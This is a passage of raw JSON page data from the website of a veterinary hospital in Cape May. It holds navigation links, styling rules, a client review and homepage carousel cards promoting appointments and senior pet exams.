delete_Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined","size":10025,"width":300,"height":320,"contentType":"image/png"},"mobileImage":null},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"I wouldn't think of going anywhere else.  My animal family members and myself consider everyone at this facility as family.  Extremely caring all the time whether you are having your pet's nails clipped or when  your beloved pet is nearing the end of their life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6F235oDNnoMnfhFmDuYdDE"},"variation":"logo-center","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.capemayvet.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"38SLTRfx0v87y7I3TRlQTM"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.capemayvet.com/pet/","behavior":"Open in a new page","dataAnalyticsValue":"Online Store","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6zuVi1jI5ScbdfZIUssQu9"}},"isEmergencyBtn":false,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"35cfXa6aWW3oPdppwZ4zCe"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - MASTER - About Us - Our Team","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"IQD72d4KHvFGKVnEsfX1Q"},"name":"KEY CATEGORY MENU GROUP - MASTER- About Us - Our Team","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"4FuNK94G0t7KQKoedgl743"},"keyCategoryName":"Services","name":"KEY CATEGORY MENU - Cape May Veterinary Hospital 1409 - Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"32Hqm49I4gKOTScQyPIDQg"},"name":"KEY CATEGORY MENU GROUP - Cape May Veterinary Hospital 1409 - Services","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"692AkqHdEgS2Q1VESiAPgq"},"label":"Surgery Services","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2H1At8UtWeYYmVWgsBeoE8"},"label":"Hospitality Services","url":"/services#hospitality-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"3mxzzdLYRwxdqsbpfE57w4"},"keyCategoryName":"Documents \u0026 Forms","name":"KEY CATEGORY MENU - Cape May Veterinary Hospital 1409 - Documents \u0026 Forms","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2U7JYItfPOAuUtS3KpRt1U"},"name":"KEY CATEGORY MENU GROUP - Cape May Veterinary Hospital 1409 - Documents \u0026 Forms","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"ky756ANeMdIV6Rqg5bZ0G"},"label":"New Patient/New Client Form","url":"/new-client-form","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4gOXIRW1ZoD0lkFkLtS5ju"},"label":"Reptile/Amphibian History Form","url":"/reptile-amphibian-history-form","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4Z4ZYxWWxPjgHi7lnvfCrI"},"label":"Small Mammal History Form","url":"/small-mammal-history-form","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"3XrFqKnR7oZpMNQd5DRFxg"},"keyCategoryName":"Client Resources","name":"KEY CATEGORY MENU - Cape May Veterinary Hospital 1409 - Client Resources","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1z1XNLztYgjHHNc4T8dmXc"},"name":"KEY CATEGORY MENU GROUP - Cape May Veterinary Hospital 1409 - Client Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1zZYiCnpGhXWaXbpvHWzUV"},"label":"Pet Health Library","url":"https://veterinarypartner.vin.com/default.aspx?pid=19239\u0026id=","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6QDNS5fvxOBtsUzxmJBHpM"},"label":"New Pet Kit","url":"/new-pet-kit","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6XxKaRCOPRFmDCS68JCp2D"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null}]},"stickyHeader":null,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"WngvTMGsoB5BHyPyotDDD"},"name":"Footer - Cape May Veterinary Hospital 1409","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"dataAnalyticsValue":"Other","label":"View all Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [View all Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6XxKaRCOPRFmDCS68JCp2D"},"dataAnalyticsValue":"Emergency","label":"Emergency","ariaLabel":null,"url":"/emergency","hyperlinkType":null,"title":"LINK - MASTER - /emergency - [Emergency]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"3svLoDCPFg4YQVeMxS8BEL"},"facebookUrl":"https://www.facebook.com/CapeMayVet/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"tikTokUrl":null},"miniFooterCta":null,"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Cape May Veterinary Hospital 1409 - Blue Sapphire (#126782)","colorBackground":"#126782","imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg","title":"IMAGE - [OVERRIDE BG] Cape May Veterinary Hospital 1409 - Blue Sapphire (#126782)","size":11758,"height":600,"width":800}}},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"47d5lwC12bS2ljghNSQega"},"gtmContainerId":"GTM-T9NDQKL","url":"www.capemayvet.com","name":"Cape May Veterinary Hospital","theme":"Corporate","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Cape May Veterinary Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":1114,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1409"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"6IDRVPlaHqtfPIU4n3ksaj"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/6IDRVPlaHqtfPIU4n3ksaj/532dca53072135aade7b0f458247eaea/capemay_favi.png"},"logoDark":{"__typename":"Asset","title":"Cape May Veterinary Hospital 1409 - Footer Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png","contentType":"image/png","width":473},"logoLight":{"__typename":"Asset","title":"Cape May Veterinary Hospital 1409 - Header Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png","contentType":"image/png","width":473},"reCaptchaKey":null,"audioEyeHash":"86d816e76ebbd2d88684ab0a19b8f7a1","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Cape May Veterinary Hospital 1409 - Homepage","useSwiperCarousel":null,"variation":"Variation-B","timePerSlide":5000,"height":"Large","mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7hhP62aNEX9F4iHfzKeDzM"},"categoryTitle":null,"headline":"Welcome to Our Family!","subHeadline":"Where family pets and compassionate care meet.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7Fgvu6PfCY8x0QGnQC0fLF"},"name":"IMAGE CONTAINER - MASTER - HERO CARD [HC] - Smiling Dog - HOME","title":null,"altText":"Smiling Dog on couch","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - HERO CARD [HC] - Smiling Dog - HOME","url":"https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg","size":83195,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4kTrdeNWHR9Lk22iJnYtXs"},"categoryTitle":null,"headline":"Healthy Pet, Healthy Life","subHeadline":"The confidence you need to keep your pets happy and healthy.","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7IHyDBfDkJePrPajUmHdpV"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO - NATURE - Brown Dog Sitting in the Forest","title":null,"altText":"Brown Dog Sitting in the Forest","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO - NATURE - Brown Dog Sitting in the Forest","url":"https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg","size":207548,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - MOBILE HERO - NATURE - Brown Dog Sitting in the Forest","url":"https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg","size":191992,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5X3OGTXqlZeJ6Izi61PwTx"},"categoryTitle":null,"headline":"Appointments Available!","subHeadline":"New Clients Welcome","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"38SLTRfx0v87y7I3TRlQTM"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"https://shop.capemayvet.com/pet/scheduler/appointment/book/start","hyperlinkType":"URL","title":"LINK - Cape May Veterinary Hospital 1409 - Book Appointment","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2aXTSkGbrlkBaEjJV4HUTu"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO VAR-C - Gray Cat Outdoors in Woods","title":null,"altText":"Gray Cat Outdoors in the Woods","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO VAR-C - Gray Cat Outdoors in Woods","url":"https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg","size":192087,"width":880,"height":567,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2uBTujRiUPVR0zNN7WZVws"},"categoryTitle":null,"headline":"Old Is Gold","subHeadline":"Book Your Senior Wellness Exam Today","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"52GF0ndDd1QnW5k0n0pPNU"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO - The Golden Years Promotion (Cat)","title":null,"altText":"The Golden Years Promotion (Cat)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO - The Golden Years Promotion (Cat)","url":"https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png","size":1527590,"width":1600,"height":610,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"38rp76Bor8O46KVL85H1h"},"categoryTitle":null,"headline":"Old Is Gold","subHeadline":"Book Your Senior Wellness Exam Today","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"46ieXJFtATD5yuxABKZiuz"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO - The Golden Years Promotion (Dog)","title":null,"altText":"The Golden Years Promotion (Dog)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO - The Golden Years Promotion 